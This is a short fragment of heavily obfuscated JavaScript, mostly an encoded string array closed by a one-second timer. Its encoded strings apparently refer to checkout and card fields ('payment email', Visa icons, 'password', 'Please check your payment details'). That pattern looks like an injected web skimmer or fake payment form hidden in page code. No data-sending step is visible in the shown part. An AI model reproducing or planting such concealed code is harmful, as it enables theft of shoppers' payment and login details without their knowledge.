LYuhm','i2j1DhrVBI1WyxLTzw50lw1LDgHVza','weTyBMm','mZi0nezwt0H4Aq','vwzvzwm','CgfZC3DVCMq','[base64]','B3HIywe','AgLKzgvUlwLJB24','BMv4DfnPyMXPBMC','i2LUChv0lxbHEw1LBNqTzMLYC3rUyw1L','ChvZAa','otKXnxLVt3n2Da','Axz1tuq','Dfr4r3e','ywrKCMvZCW','zNHHENK','BMfVuwe','vvfbzMq','y291BNrYEq','A3vdqNm','CxvLCNLtzwXLy3rVCKfSBa','vNncCg8','ANroB0K','uMDQvM0','AfjmtuG','CMvTB3zLq2HPBgq','y2HHBMDL','AgvHza','C3zsrwi','DMfSAwrHDgLVBI1LCNjVCG','yxjJEvO','nhW1Fdn8mNWXFda','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','z2ruExO','AKrnzxu','DhjzugG','C3vJy2vZCW','z2v0vgLTzq','jdeG','rfnry00','w25HBwu9iLnttJq1ndeYmtC0ncjD','svnbsKe','yM9KEq','zM9JDxm','DwfWCKu','q3HKC0m','r2HpBvi','qxPwqwW','CMvKDwnL','qNPVCKe','yMnOzxu','n2j4sMrXAG','BxnVCMO','i2LUChv0lxbHEw1LBNqTzw1HAwW','Dw5RBM93BG','i2LJB24TDw5PB25WyxKTAw5MAwvSza','Cgz5EfG','uwPJsva','zLnbs3a','zgL2','B3v0zxjxAwr0Aa','C3j4uw4','Aw5UzxjizwLNAhq','CgfYzw50tM9Kzq','tMvTAvi','DLjpze8','qw9dEMC','ChjLDMvUDerLzMf1Bhq','yMX1CG','vffOrK0','DMrmCum','uwPYAfK','u0X0tu4','Ee13v0m','zM9YrwfJAa','EKPWBNC','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','swHrte4','ndm4nJGZmJbysg9PAvO','y3nZvgv4Da','wLjeDLC','r3DXqwe','zLrNu2G','q3jhuvK','sLvbqK4','vvPMDwq','i2LJB24TDMLZys1PBMzPzwXK','C3r5Bgu'];_0x2a73=function(){return _0x131648;};return _0x2a73();}
}, 1000);